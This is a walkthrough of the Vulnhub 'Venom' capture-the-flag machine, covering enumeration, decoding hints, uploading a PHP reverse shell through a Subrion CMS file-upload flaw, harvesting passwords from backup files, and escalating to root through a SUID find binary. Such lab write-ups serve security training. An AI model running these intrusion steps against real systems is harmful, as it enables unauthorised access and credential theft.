Welcome to another OSCP like challenge Venom from Vulnhub. This machine requires a bit of enumeration to get the foothold. Otherwise, it’s an easy machine to do. Venom Walkthrough - Vulnhub - Writeup
Link to the machine: https://www.vulnhub.com/entry/venom-1,701/
Identify the target

Firstly, I had to identify the IP address of the target machine that I am going to do challenge of.
fping -aqg 10.0.2.0/24
Scan open ports

The next step is to check for the open ports on the target machine.
nmap -T4 -sC -sV -p- --min-rate=1000 -oN nmap.log 10.0.2.37
Enumerate the results
Here, we have some ports open. Firstly, I decided to take a look at the apache server. Although it has the default page, I found an MD5 hash in the comment.

So, I pasted the MD5 hash on the crackstation website to get the result ‘hostinger’.

Up to now, I had no idea about what this is. So, I looked up the internet if I could find anything. Then, I enumerate the SMB server.
enum4linux -a 10.0.2.37

It looked like he is one of the users in the machine. So, I tried it as the username and password in the FTP server. Luckily, I got access to it.
ftp 10.0.2.37
# username and password as hostinger
ls -al
cd files
ls -al
get hint.txt

In the FTP server, I got a hint file that I downloaded instantly and exited from the FTP server.
cat hint.txt

From the screenshot above, we got many pieces of information as follows:
- There are some base64 encoded messages that I had to decode. This is an easy part.

- The hostname of the box is venom.box.
- There is an encoded password that I had to decode.
- As usual, there are cryptic names hostinger and dora that I still didn’t know of.
So, I started decoding messages.
echo WXpOU2FHSnRVbWhqYlZGblpHMXNibHBYTld4amJWVm5XVEpzZDJGSFZuaz0= | base64 -d | base64 -d | base64 -d
![]()
echo aHR0cHM6Ly9jcnlwdGlpLmNvbS9waXBlcy92aWdlbmVyZS1jaXBoZXI= | base64 -d

To put all these pieces together, I got the following message.
You need to follow the 'hostinger' on standard vigenere cipher also https://cryptii.com/pipes/vigenere-cipher
After this, I added the hostname to hosts file.
sudo vi /etc/hosts

The hostname would lead me to a website built on Subrion CMS v4.2.1.

Upon searching the exploits, I found that there is an authenticated file upload bypass vulnerability for this version.
https://www.exploit-db.com/exploits/49876
Decoding the password

I opened the link that I decoded. Basically, the encoding mechanism required a key. So, I guessed that one of them is the key and another is the username and I was right.

Using this information, I logged in as the user dora in the CMS.

Then, I moved on to use the exploit. However, it didn’t work because in the code, the author had used hardcoded values in the headers.

So, I had two ways to move further. Either I could change the pieces of information in the code or I should find a different way. Since this is a simple file upload vulnerability, I could get the same result doing actions manually. Moreover, there is a link in the comments of the exploit’s file which lead to a github issue.
https://github.com/intelliants/subrion/issues/801

The issue had clear steps to perform the exploits. Hence, I copied a web shell from my kali distro. Then, I changed the ip and port. Lastly, I changed the extension to phar.
cp /usr/share/webshells/php/php-reverse-shell.php shell.phar

Then, I started listening on the port.
nc -nlvp 4444
Now, I had to upload the shell from the path /panel/uploads and invoke it from the browser.


Finally, I got the shell.
SHELL=/bin/bash script -q /dev/null
export TERM=xterm
Getting user’s privileges
First thing that I do after I get the access is to look for some credentials and look for the users. I got the credentials for the mysql database but that didn’t lead me anywhere.
cat /etc/passwd | grep bash

However, since I already knew the behaviour of the user hostinger that he reuses the passwords, I could try the same to switch to the users. But there is also a file that had the password.
cd /var/backup.bak
ls -al
cat .backup.txt

su hostinger
For the next part, it took me around half a day because I wasn’t looking properly. After a lot of enumeration, I came to the conclusion that the user hostinger isn’t of any use and I had to find some credentials in the CMS files. Luckily, after searching subtly, I found a file in backup directory.
cd /var/www/html/subrion/backup/
ls -al
cat .htaccess


Then, I could switch to the user nathan.
su nathan
![]()
cd
ls -al
cat user.txt
Root privilege escalation
Then, I looked into the SUID binaries that the user had access to.
find / -perm -4000 -exec ls -al {} \; 2>/dev/null

It looked like there is an SUID permission on the find binary. As you can see the command, we can clearly run shell commands using this method.
Reference: https://gtfobins.github.io/gtfobins/find/
find . -exec /bin/bash -p \; -quit

Ultimately, I got the access to the root.
Conclusion
This machine is a very nice machine to do the challenge. Although I had got a feeling that I had to find the credentials of the user nathan, I didn’t do that. This took up a lot of time of mine. Otherwise, this is machine is quite straightforward. Thanks to the authors, Ayush Bawariya and Avnish Kumar for the machine.